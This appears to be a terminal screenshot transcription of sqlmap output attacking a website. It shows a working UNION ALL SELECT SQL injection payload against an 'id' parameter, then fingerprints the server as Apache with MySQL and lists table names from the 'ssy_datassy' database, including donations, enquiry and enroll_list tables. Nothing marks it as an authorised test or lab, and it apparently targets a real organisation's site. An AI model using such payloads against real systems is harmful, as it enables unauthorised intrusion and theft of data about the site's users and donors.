 File Edit View Search Terminal Help
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: id=-2695' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71766b7a71,0x6a74426b714c4f66584b5845717a6259734b71494c5249484e5561617754625
44761714168455a6b,0x7171766271),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- QgCJ
---
[22:13:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[22:13:08] [INFO] fetching tables for database: 'ssy_datassy'
[22:13:09] [INFO] used SQL query returns 52 entries
[22:13:09] [INFO] retrieved: 'article'
[22:13:09] [INFO] retrieved: 'audios'
[22:13:09] [INFO] retrieved: 'careers'
[22:13:09] [INFO] retrieved: 'category'
[22:13:09] [INFO] retrieved: 'category_master'
[22:13:10] [INFO] retrieved: 'centre'
[22:13:10] [INFO] retrieved: 'city'
[22:13:10] [INFO] retrieved: 'contact'
[22:13:10] [INFO] retrieved: 'country'
[22:13:10] [INFO] retrieved: 'donate_item'
[22:13:11] [INFO] retrieved: 'donate_master'
[22:13:11] [INFO] retrieved: 'donations'
[22:13:11] [INFO] retrieved: 'enquiry'
[22:13:11] [INFO] retrieved: 'enroll_list'
[22:13:12] [INFO] retrieved: 'events'
[22:13:12] [INFO] retrieved: 'faqs'
[22:13:12] [INFO] retrieved: 'feedback'
[22:13:13] [INFO] retrieved: 'festivals'
[22:13:13] [INFO] retrieved: 'guruvani'
[22:13:13] [INFO] retrieved: 'image_album'
[22:13:13] [INFO] retrieved: 'item_master'
[22:13:13] [INFO] retrieved: 'item_master_old'
[22:13:14] [INFO] retrieved: 'language'
[22:13:14] [INFO] retrieved: 'level0'
[22:13:14] [INFO] retrieved: 'level1'
[22:13:14] [INFO] retrieved: 'level2'
[22:13:15] [INFO] retrieved: 'level3'